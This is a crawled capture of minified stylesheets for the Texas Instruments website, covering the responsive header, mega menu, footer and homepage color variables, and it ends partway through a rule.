.ti_p-responsiveHeader-cart-loading{margin-top:8px}}.ti_p-responsiveHeader-nav-sidenav-section.mod-cart-list{margin-bottom:16px}.ti_p-responsiveHeader-nav-sidenav-section.mod-cart-list ti-multicolumn-list{width:100%}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-section.mod-cart-list{margin-bottom:0}}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-cart-empty{padding:12px 0 !important;margin-bottom:32px !important;line-height:24px !important}}.ti_p-responsiveHeader-cart-item{padding:4px 0;line-height:24px}.ti_p-responsiveHeader-cart-item:not(:last-child){border-bottom:1px solid var(--pl-border-color-primary, #cccccc)}.ti_p-responsiveHeader-cart-item:not(:first-child){margin-top:-1px}.ti_p-responsiveHeader-cart-action{margin-top:16px}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-cart-action{margin-bottom:32px}}.ti_p-megaMenu-title a[href*=null]{pointer-events:none}.ti_p-responsiveHeader-nav-panel-title-link[href*=null]{padding-right:0 !important;pointer-events:none}.ti_p-responsiveHeader-nav-panel-title-link[href*=null] span{display:none !important}.ti_p-megaMenu{padding:0;color:var(--pl-text-color-primary, #555555);background-color:var(--pl-container-background-color-secondary, #f7f7f7);overflow:hidden}.ti_p-megaMenu li{padding-left:0;background:none}.ti_p-megaMenu button{font-family:"Roboto","Helvetica Neue","Arial Nova","Nimbus Sans","Arial",sans-serif;overflow:visible;cursor:pointer;white-space:nowrap;border-width:1px;border-style:solid;border-radius:2px;font-size:14px;text-transform:none}.ti_p-megaMenu .ti_p-responsiveHeader-nav-panel-close-icon{z-index:2;top:28px;left:-24px}@media(max-width: 1300px){.ti_p-megaMenu .ti_p-responsiveHeader-nav-panel-close-icon{left:initial;right:28px}}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-megaMenu .ti_p-responsiveHeader-nav-panel-close-icon{top:initial;left:initial}}.ti_p-megaMenu-drawer{position:relative;display:flex;width:1240px;margin:0 auto}.ti_p-megaMenu-drawer::after{content:" ";position:absolute;z-index:1;display:block;height:100%;width:100%;left:-100%;background-color:var(--pl-container-background-color-primary, #ffffff)}.ti_p-megaMenu-nav{position:relative;z-index:1;padding:24px 28px;background-color:var(--pl-container-background-color-primary, #ffffff);box-shadow:0 0 1px 1px rgba(0,0,0,.05),0 5px 5px -3px rgba(0,0,0,.16),0 8px 10px 1px rgba(0,0,0,.1),0 3px 14px 2px rgba(0,0,0,.08);flex:0 0 auto;width:336px}.ti_p-megaMenu-nav-list{margin:4px 0 40px 0;padding-left:0;list-style:none}.ti_p-megaMenu-nav-list-item{margin-bottom:12px;color:var(--pl-text-color-primary, #555555);font-size:14px;line-height:20px}.ti_p-megaMenu-nav-list-item.mod-spaced{margin-top:24px;border-top:1px solid #e8e8e8;padding-top:calc(24px - 1px)}.ti_p-megaMenu-nav-action{display:inline-block;color:inherit;text-decoration:none;transition:color cubic-bezier(0.4, 0, 0.2, 1) 100ms;margin-right:-22px;padding-right:22px}.ti_p-megaMenu-nav-action:hover,.ti_p-megaMenu-nav-action.is-active{color:var(--pl-text-color-accent, #cc0000) !important;text-decoration:initial !important}.ti_p-megaMenu-nav-action:hover svg,.ti_p-megaMenu-nav-action.is-active svg{transform:translateX(6px);fill:#c00}.ti_p-megaMenu-nav-link{color:inherit}.ti_p-megaMenu-nav-link:hover,.ti_p-megaMenu-nav-link:focus{text-decoration:underline !important}.ti_p-megaMenu-nav-icon{display:block;overflow:hidden;text-indent:-9999px;width:18px;height:18px;line-height:18px;background-size:18px;background-position:0 -0px;display:inline-block;vertical-align:text-top;margin-left:4px;margin-right:-22px;fill:#999;transition:transform cubic-bezier(0.4, 0, 0.2, 1) 100ms,fill cubic-bezier(0.4, 0, 0.2, 1) 100ms}.ti_p-megaMenu-content{position:relative;z-index:0;flex:0 1 auto;width:100%;margin:32px 28px 32px 28px}.ti_p-megaMenu-page{display:none;position:relative;width:100%;opacity:0}.ti_p-megaMenu-page.mod-padding{padding:32px}.ti_p-megaMenu-page.is-active{display:flex;flex-direction:column;opacity:1;animation:animateMegaMenu 150ms linear}.ti_p-megaMenu-page ti-progress{position:absolute;top:100px;left:50%}.ti_p-megaMenu-icon{display:block;overflow:hidden;text-indent:-9999px;width:18px;height:18px;line-height:18px;background-size:18px;background-position:0 -0px;display:inline-block;vertical-align:middle;margin-bottom:2px;margin-right:8px}.ti_p-megaMenu-icon.mod-newProducts{background-image:url("../svg/arrow-right.svg")}.ti_p-megaMenu-icon.mod-bom{background-image:url("../svg/crossreference.svg")}.ti_p-megaMenu-icon.mod-quickAdd{background-image:url("../svg/shoppingcart-quickadd.svg")}@media(max-width: 1239px){.ti_p-megaMenu-icon{display:none}}.ti_p-megaMenu-title{position:relative;display:flex;justify-content:left;align-items:center;border-bottom:1px solid var(--pl-border-color-primary, #cccccc);padding-bottom:24px;margin-bottom:24px;margin-top:0;font-size:16px;line-height:24px;color:var(--pl-text-color-accent, #cc0000);font-weight:600}.ti_p-megaMenu-title::before{position:absolute;width:1px;left:32px;top:0;background-color:#ccc}.ti_p-megaMenu-title a{color:inherit}.ti_p-megaMenu-title.mod-no-icon::before{display:none}.ti_p-megaMenu-quick-parametric-link{margin-right:16px;position:relative;float:left;margin-top:-2px;width:24px;height:24px}.ti_p-megaMenu-quick-parametric-link svg{width:18px;height:18px;fill:#888}.ti_p-megaMenu-quick-parametric-link a{display:flex;justify-content:center;align-items:center;width:24px;height:24px}.ti_p-megaMenu-quick-parametric-link a:hover svg{fill:#333}.ti_p-megaMenu-quick-parametric-link.mod-large-red{margin-top:0}.ti_p-megaMenu-quick-parametric-link.mod-large-red svg{width:18px;height:18px;fill:#c00}.ti_p-megaMenu-quick-parametric-link.mod-large-red a:hover svg{fill:#a40000}@media(min-width: 767px){.ti_p-megaMenu-quick-parametric-link.mod-hybridContent{margin-right:8px}}@media(max-width: 1239px){.ti_p-responsiveHeader-nav-sidenav .ti_p-megaMenu-quick-parametric-link svg{fill:#999}.ti_p-responsiveHeader-nav-sidenav .ti_p-megaMenu-quick-parametric-link a:hover svg{fill:#333}.ti_p-responsiveHeader-nav-sidenav .ti_p-responsiveHeader-nav-panel-title .ti_p-megaMenu-quick-parametric-link svg{fill:#c00}.ti_p-responsiveHeader-nav-sidenav .ti_p-responsiveHeader-nav-panel-title .ti_p-megaMenu-quick-parametric-link a:hover svg{fill:#a40000}}.ti_p-megaMenu-navList,.ti_p-megaMenu-navList-sub{list-style:none;margin:0;font-size:14px;line-height:20px}.ti_p-megaMenu-navList li,.ti_p-megaMenu-navList-sub li{margin-bottom:12px;break-inside:avoid-column;page-break-inside:avoid;position:relative}.ti_p-megaMenu-navList>:last-child,.ti_p-megaMenu-navList-sub>:last-child{margin-bottom:0}.ti_p-megaMenu-navList.is-loaded>li,.ti_p-megaMenu-navList-sub.is-loaded>li{animation:animateMegaMenuBlock 150ms linear;opacity:1}.ti_p-megaMenu-navList a,.ti_p-megaMenu-navList-sub a{color:inherit}.ti_p-megaMenu-navList a:focus,.ti_p-megaMenu-navList a:hover,.ti_p-megaMenu-navList-sub a:focus,.ti_p-megaMenu-navList-sub a:hover{text-decoration:underline}.ti_p-megaMenu-navList{position:relative;padding-left:0}.ti_p-megaMenu-navList.mod-spaced{margin-top:20px;margin-bottom:40px}.ti_p-megaMenu-navList.mod-columns{column-count:3;column-gap:24px}.ti_p-megaMenu-navList>li{display:block;width:100%;font-size:16px;margin-bottom:32px;color:var(--pl-text-color-secondary, #333333);font-weight:600}.ti_p-megaMenu-navList>li::before{position:absolute;width:1px;top:0;bottom:0;left:32px;background-color:#ccc}.ti_p-megaMenu-navList.js-megaMenu-staticSub>li::before{top:48px;background-color:#ccc}.ti_p-megaMenu-navList.js-megaMenu-staticSub ul>li::before{position:absolute;width:1px;top:0;bottom:0;left:32px;background-color:#ccc}.ti_p-megaMenu-navList-sub{margin-top:12px;padding-left:0}.ti_p-megaMenu-navList-sub>li{display:flex;color:var(--pl-text-color-primary, #555555);font-weight:400}.ti_p-megaMenu-navList-staticTitle{position:relative;display:inline-block;min-width:42px;padding-bottom:16px;margin-bottom:-16px;background:var(--pl-container-background-color-secondary, #f7f7f7)}.ti_p-megaMenu-error{display:flex;align-items:center;position:absolute}.ti_p-megaMenu-error ti-svg-icon{margin-right:8px}.ti_p-megaMenu-nav-list-item.mod-spaced+.ti_p-megaMenu-nav-list-item.mod-spaced,.ti_p-responsiveHeader-nav-panel-list-item.mod-spaced+.ti_p-responsiveHeader-nav-panel-list-item.mod-spaced{margin-top:0;padding-top:0;border-top:0}@keyframes animateMegaMenu{0%{display:none;opacity:0}1%{display:flex;opacity:0}100%{display:flex;opacity:1}}@keyframes animateMegaMenuBlock{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content.mod-product-content .ti_p-responsiveHeader-nav-panel-list-item:not(.mod-spaced),.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content.mod-product-content .ti_p-responsiveHeader-nav-panel-title{display:flex;align-items:center;position:relative}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content.mod-product-content .ti_p-responsiveHeader-nav-panel-list-item:not(.mod-spaced)::before,.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content.mod-product-content .ti_p-responsiveHeader-nav-panel-title::before{position:absolute;top:8px;bottom:8px;left:32px;width:1px;background-color:#e8e8e8}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content.mod-product-content .ti_p-responsiveHeader-nav-panel-title::before{top:6px;bottom:6px}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content.mod-product-content .ti_p-responsiveHeader-nav-panel-list-link,.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content.mod-product-content .ti_p-responsiveHeader-nav-panel-title-link{flex-basis:auto}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content.mod-product-content .ti_p-megaMenu-quick-parametric-link{margin:0 4px 0 12px;display:flex;justify-content:center;align-items:center;width:18px;height:18px;top:1px;left:-16px}}@media(max-width: 1239px)and (-ms-high-contrast: none),(max-width: 1239px)and (-ms-high-contrast: active){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content.mod-product-content .ti_p-megaMenu-quick-parametric-link{display:block;top:-8px;left:-24px}}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content.mod-product-content .ti_p-megaMenu-quick-parametric-link a{position:absolute;display:flex;justify-content:center;align-items:center;width:44px;height:44px}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content.mod-product-content .ti_p-megaMenu-icon.mod-parametric_filter{margin:0}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content.mod-product-content .ti_p-responsiveHeader-nav-panel-title .ti_p-megaMenu-icon.mod-parametric_filter{background-position:0 -36px}}.u-hidden{display:none !important}.u-flex{display:flex}﻿/*!
* ==========================================================================
* TI.com Global Responsive Footer css
* v1.22.100
* Copyright (c) 2020 Texas Instruments. All rights reserved.
* ==========================================================================
*/.ti_p-responsiveFooter-null{content:"because buffer concat is killing first rule"}.ti_p-responsiveFooter{width:100%;min-width:initial;margin-top:var(--ti_p-footer-marginTop, 96px);padding:64px 0 16px;background-color:var(--pl-container-background-color-tertiary-variant, #333333);background-image:linear-gradient(35deg, rgb(0, 0, 0) 0%, rgb(51, 51, 51) 100%);color:var(--pl-text-color-primary-contrast, #ffffff);box-sizing:border-box}.ti_p-responsiveFooter *,.ti_p-responsiveFooter *::after,.ti_p-responsiveFooter *::before,.ti_p-responsiveFooter ::slotted(*){box-sizing:inherit}.ti_p-responsiveFooter{font-family:"Roboto","Helvetica Neue","Arial Nova","Nimbus Sans","Arial",sans-serif;font-size:14px;font-weight:400}.ti_p-responsiveFooter a{color:var(--pl-link-color-primary-contrast, #ffffff) !important}.ti_p-responsiveFooter a:hover,.ti_p-responsiveFooter a:visited{color:var(--pl-link-color-primary-contrast, #ffffff) !important;text-decoration:underline !important}.ti_p-responsiveFooter p{font-size:14px;line-height:20px;margin-top:0;margin-bottom:16px;font-weight:400;color:var(--pl-text-color-accent-contrast, #aaaaaa)}.ti_p-responsiveFooter sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;top:-0.5em}@media(max-width: 1239px){.ti_p-responsiveFooter:not(.mod-nonresponsive){padding-top:48px;padding-bottom:32px}}@media(max-width: 766px){.ti_p-responsiveFooter:not(.mod-nonresponsive){margin-top:48px;padding-bottom:32px}.ti_p-responsiveFooter:not(.mod-nonresponsive) p{line-height:24px}}.ti_p-responsiveFooter-content{width:100%;max-width:1240px;margin-left:auto;margin-right:auto}@media(max-width: 1239px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-content{width:100%}}.ti_p-responsiveFooter-row{display:flex;align-items:stretch;box-sizing:border-box;margin-inline:0px}@media(max-width: 766px){.ti_p-responsiveFooter-row{margin-inline:8px}}.ti_p-responsiveFooter-row{flex-wrap:wrap}.ti_p-responsiveFooter-col{position:relative;margin-bottom:32px}.ti_p-responsiveFooter-col.mod-quarter{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(24.99999999% - 56px)}@media(max-width: 766px){.ti_p-responsiveFooter-col.mod-quarter{margin-inline:8px}}.ti_p-responsiveFooter-col.mod-quarter{flex-basis:calc((24.99999999%) - (56px))}@media(max-width: 766px){.ti_p-responsiveFooter-col.mod-quarter{flex-basis:calc((24.99999999%) - (16px))}}.ti_p-responsiveFooter-col.mod-half{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(49.99999998% - 56px)}@media(max-width: 766px){.ti_p-responsiveFooter-col.mod-half{margin-inline:8px}}.ti_p-responsiveFooter-col.mod-half{flex-basis:calc((49.99999998%) - (56px))}@media(max-width: 766px){.ti_p-responsiveFooter-col.mod-half{flex-basis:calc((49.99999998%) - (16px))}}.ti_p-responsiveFooter-col.mod-third{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(33.33333332% - 56px)}@media(max-width: 766px){.ti_p-responsiveFooter-col.mod-third{margin-inline:8px}}.ti_p-responsiveFooter-col.mod-third{flex-basis:calc((33.33333332%) - (56px))}@media(max-width: 766px){.ti_p-responsiveFooter-col.mod-third{flex-basis:calc((33.33333332%) - (16px))}}.ti_p-responsiveFooter-col.mod-twothirds{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(66.66666664% - 56px)}@media(max-width: 766px){.ti_p-responsiveFooter-col.mod-twothirds{margin-inline:8px}}.ti_p-responsiveFooter-col.mod-twothirds{flex-basis:calc((66.66666664%) - (56px))}@media(max-width: 766px){.ti_p-responsiveFooter-col.mod-twothirds{flex-basis:calc((66.66666664%) - (16px))}}.ti_p-responsiveFooter-col.mod-full{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(99.99999996% - 56px)}@media(max-width: 766px){.ti_p-responsiveFooter-col.mod-full{margin-inline:8px}}.ti_p-responsiveFooter-col.mod-full{flex-basis:calc((99.99999996%) - (56px))}@media(max-width: 766px){.ti_p-responsiveFooter-col.mod-full{flex-basis:calc((99.99999996%) - (16px))}}.ti_p-responsiveFooter-col.mod-full{margin-bottom:0}@media(max-width: 1239px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-col:not(.mod-full){box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(49.99999998% - 56px);flex-basis:calc((49.99999998%) - (56px));margin-bottom:32px}}@media(max-width: 1239px)and (max-width: 766px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-col:not(.mod-full){margin-inline:8px}}@media(max-width: 1239px)and (max-width: 766px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-col:not(.mod-full){flex-basis:calc((49.99999998%) - (16px))}}@media(max-width: 766px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-col:not(.mod-full){box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(99.99999996% - 56px);flex-basis:calc((99.99999996%) - (56px))}}@media(max-width: 766px)and (max-width: 766px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-col:not(.mod-full){margin-inline:8px}}@media(max-width: 766px)and (max-width: 766px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-col:not(.mod-full){flex-basis:calc((99.99999996%) - (16px))}}@media(max-width: 1239px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-col.mod-third,.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-col.mod-twothirds{box-sizing:border-box;margin-inline:28px;flex-shrink:0;flex-basis:calc(99.99999996% - 56px);flex-basis:calc((99.99999996%) - (56px))}}@media(max-width: 1239px)and (max-width: 766px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-col.mod-third,.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-col.mod-twothirds{margin-inline:8px}}@media(max-width: 1239px)and (max-width: 766px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-col.mod-third,.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-col.mod-twothirds{flex-basis:calc((99.99999996%) - (16px))}}.ti_p-responsiveFooter-links-title{display:flex;justify-content:space-between;margin-bottom:24px;font-weight:500;font-size:14px;line-height:24px;color:var(--pl-text-color-accent-contrast, #aaaaaa)}@media(max-width: 766px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-links-title.mod-collapsible{margin-bottom:0;border-bottom:1px solid #aaa;padding-bottom:12px;cursor:pointer}}.ti_p-responsiveFooter-collapse-icon{display:none;overflow:hidden;width:24px;height:24px;line-height:24px;fill:#fff;transition:transform cubic-bezier(0.4, 0, 0.2, 1) 100ms}@media(max-width: 766px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-collapse-icon{display:block}}.is-open .ti_p-responsiveFooter-collapse-icon{transform:rotate(180deg)}@media(min-width: 1240px){.ti_p-responsiveFooter-inlineLinks{display:flex}.ti_p-responsiveFooter-inlineLinks.mod-stack{flex-direction:column}}.ti_p-responsiveFooter-links-overflow{overflow:hidden;margin-bottom:8px;margin-left:-12px}@media(min-width: 1240px){.ti_p-responsiveFooter-links-overflow{margin-right:12px}}@media(max-width: 766px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-links-overflow{margin-bottom:16px}}.ti_p-responsiveFooter-links-list{display:flex;flex-direction:column;align-items:flex-start;list-style:none;margin:0}.ti_p-responsiveFooter-links-list:not(.mod-inline) li{margin-bottom:16px}@media(max-width: 766px){.ti_p-responsiveFooter-links-list:not(.mod-inline) li{margin-bottom:24px}.ti_p-responsiveFooter-links-list:not(.mod-inline) li:first-child{margin-top:24px}}.ti_p-responsiveFooter-links-list.mod-inline{flex-direction:row;flex-wrap:wrap}.ti_p-responsiveFooter-links-list.mod-socialIcons{display:grid;grid-template-columns:repeat(3, 24px);grid-gap:64px 48px}@media(max-width: 766px){.ti_p-responsiveFooter-links-list.mod-socialIcons{grid-template-columns:repeat(6, 24px);grid-gap:0px}}.ti_p-responsiveFooter-links-list.mod-socialIcons li{box-sizing:border-box;line-height:24px}.ti_p-responsiveFooter-links-list.mod-socialIcons::before{content:" ";width:100%;order:1;height:0}.ti_p-responsiveFooter-links-overflow .ti_p-responsiveFooter-links-list{margin-left:-1px}@media(max-width: 766px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-links-list.mod-collapsible{overflow:hidden;max-height:0;transition:max-height 100ms cubic-bezier(0.4, 0, 0.2, 1)}.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-links-list.mod-collapsible.is-open{max-height:fit-content}.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-links-list.mod-socialIcons::before{display:none}}@media(max-width: 766px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-links-list.mod-socialIcons{justify-content:space-between}}.ti_p-responsiveFooter-link{flex:0 0 auto;font-weight:400;font-size:14px;line-height:20px;margin-bottom:16px;max-width:100%}.ti_p-responsiveFooter-link.mod-bordered{border-left:1px solid #555;padding:0 12px}@media(max-width: 766px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-link{margin-bottom:24px}.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-link:not(.mod-bordered):first-child{margin-top:24px}.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-link:not(.mod-bordered):last-child{margin-bottom:0}}.ti_p-responsiveFooter-social-icon:first-child,.ti_p-responsiveFooter-social-icon:nth-child(4){margin-left:0}.ti_p-responsiveFooter-social-icon:nth-child(n+4){order:1}@media(max-width: 766px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-social-icon{margin:0}.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-social-icon:nth-child(n+4){order:initial}}.ti_p-responsiveFooter-social-icon svg{fill:#fff;color:rgba(0,0,0,0)}.ti_p-responsiveFooter-copy{margin-bottom:16px}@media(min-width: 1240px){.ti_p-responsiveFooter-copyright{flex:1 0 auto}}@media(max-width: 1239px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-copyright{margin-bottom:0}}.ti_p-responsiveFooter-hr{display:block;height:0;overflow:visible;padding:0;margin:-1px 28px calc(48px - 1px);border:0;border-bottom:1px solid var(--pl-border-color-secondary, #333333)}.ti_p-responsiveFooter-logo{display:block;width:100%;max-width:280px}.ti_p-responsiveFooter-logo-container{display:inline-block;position:relative;height:0;width:100%;padding:0;padding-bottom:13.04348%;vertical-align:middle;overflow:hidden}.ti_p-responsiveFooter-logo-svg{display:inline-block;position:absolute;top:0;left:0;width:auto;height:auto;fill:#fff;color:var(--pl-text-color-primary-contrast, #ffffff)}.ti_p-responsiveFooter-biz{display:inline-flex;flex-wrap:wrap;font-size:12px !important}.ti_p-responsiveFooter-biz.mod-lined span{margin-right:8px;border-right:1px solid #555;padding-right:8px}.ti_p-responsiveFooter-biz a{display:inline-flex;align-items:center;white-space:nowrap}.ti_p-responsiveFooter-biz img{width:20px;height:20px;margin-right:8px}@media(max-width: 1239px){.ti_p-responsiveFooter:not(.mod-nonresponsive) .ti_p-responsiveFooter-biz{margin-top:24px;margin-bottom:0}}

--- FILE ---
content_type: text/css
request_url: http://www.ti360.org/css/ticom.global.homepage.css
body_size: 22303
content:
/*!
* ==========================================================================
* TI.com Global CSS - Homepage (v.2.0.51)
* Last built on Mon Sep 22 2025 19:44:29 GMT+0000 (Coordinated Universal Time)
* Copyright (c) 2022 Texas Instruments. All rights reserved.
* --------------------------------------------------------------------------
* ticom.global.homepage.scss
* This is the responsive styles optimized for Homepage,
* and includes Homepage specific styles not existing in separate partials
* ==========================================================================
*/:root{--pl-page-background-color-primary:#ffffff;--pl-page-background-color-secondary:#f7f7f7;--pl-section-background-color-primary:linear-gradient(35deg, #f7f7f7 0%, #fafafa 100%);--pl-section-background-color-secondary:linear-gradient(35deg, #333333 35%, #555555 100%);--pl-section-background-color-tertiary:linear-gradient(35deg, #000000 0%, #333333 100%);--pl-section-background-color-accent:linear-gradient(35deg, #a40000 35%, #cc0000 100%);--pl-container-background-color-primary:#ffffff;--pl-container-background-color-primary-variant:#f7f7f7;--pl-container-background-color-secondary:#f7f7f7;--pl-container-background-color-secondary-variant:#e8e8e8;--pl-container-background-color-tertiary:#555555;--pl-container-background-color-tertiary-variant:#333333;--pl-text-color-primary:#333333;--pl-text-color-primary-contrast:#ffffff;--pl-text-color-secondary:#333333;--pl-text-color-secondary-contrast:#cccccc;--pl-text-color-accent:#cc0000;--pl-text-color-accent-contrast:#aaaaaa;--pl-text-color-disabled:#aaaaaa;--pl-text-color-disabled-contrast:#b9b9b9;--pl-link-color-primary:#007c8c;--pl-link-color-primary-contrast:#ffffff;--pl-link-color-secondary:#333333;--pl-link-color-secondary-contrast:#ffffff;--pl-link-color-tertiary:#9bd7df;--pl-link-color-accent:#cc0000;--pl-link-color-accent-contrast:#ffffff;--pl-element-color-primary-lighter:#ee0000;--pl-element-color-primary:#cc0000;--pl-element-color-primary-darker:#a40000;--pl-element-color-secondary-lighter:#949494;--pl-element-color-secondary:#555555;--pl-element-color-secondary-darker:#333333;--pl-element-color-tertiary-lighter:#9bd7df;--pl-element-color-tertiary:#007c8c;--pl-element-color-tertiary-darker:#00525d;--pl-element-color-disabled:#cccccc;--pl-element-color-disabled-variant:#e8e8e8;--pl-element-color-contrast:#ffffff;--pl-element-color-contrast-variant:#f7f7f7;--pl-element-color-contrast-disabled:#555555;--pl-element-color-contrast-disabled-variant:#949494;--pl-input-element-color:#555555;--pl-input-element-color-disabled:#aaaaaa;--pl-input-text-color:#333333;--pl-input-text-color-disabled:#949494;--pl-input-border-color:#cccccc;--pl-input-border-color-disabled:#cccccc;--pl-input-border-color-focus:#555555;--pl-input-background-color:#ffffff;--pl-input-background-color-disabled:#e8e8e8;--pl-input-background-color-hover:#e8e8e8;--pl-input-placeholder-color:#767676;--pl-button-primary-color:#cc0000;--pl-button-primary-color-hover:#ee0000;--pl-button-primary-color-active:#a40000;--pl-button-primary-text-color:#ffffff;--pl-button-primary-text-color-hover:#ffffff;--pl-button-primary-text-color-active:#ffffff;--pl-button-secondary-color:#cc0000;--pl-button-secondary-color-hover:#ee0000;--pl-button-secondary-color-active:#a40000;--pl-button-secondary-text-color:#cc0000;--pl-button-secondary-text-color-hover:#ffffff;--pl-button-secondary-text-color-active:#ffffff;--pl-button-tertiary-color:transparent;--pl-button-tertiary-color-hover:transparent;--pl-button-tertiary-color-active:transparent;--pl-button-tertiary-text-color:#007c8c;--pl-button-tertiary-text-color-hover:#007c8c;--pl-button-tertiary-text-color-active:#006774;--pl-button-reversed-color:#ffffff;--pl-button-reversed-color-hover:#ffffff;--pl-button-reversed-color-active:#e8e8e8;--pl-button-reversed-text-color:#ffffff;--pl-button-reversed-text-color-hover:#333333;--pl-button-reversed-text-color-active:#333333;--pl-button-disabled-color:#cccccc;--pl-button-disabled-color-reverse:#f7f7f7;--pl-border-color-primary:#cccccc;--pl-border-color-secondary:#333333;--pl-border-color-tertiary:#e8e8e8;--pl-border-color-accent:#cc0000;--pl-divider-color-primary:#cccccc;--pl-divider-color-primary-contrast:#949494;--pl-divider-color-secondary:#e8e8e8;--pl-divider-color-secondary-contrast:#555555;--pl-error-color:#cc0000;--pl-success-color:#37a145;--pl-warning-color:#ffa358}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:medium auto currentColor;outline:medium auto invert}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}@media(max-width:1239px){.force-emit-placeholder-output{display:none!important}}@media(min-width:1240px){.force-emit-placeholder-output{display:none!important}}@media(max-width:766px){.force-emit-placeholder-output{display:none!important}}@media(min-width:767px){.force-emit-placeholder-output{display:none!important}}@media(min-width:1240px){.force-emit-placeholder-output{display:none!important}}.force-emit-placeholder-output,.u-header-extraLarge{font-size:48px;line-height:60px;margin-bottom:48px;font-weight:300;color:var(--pl-text-color-secondary,#333)}@media(max-width:76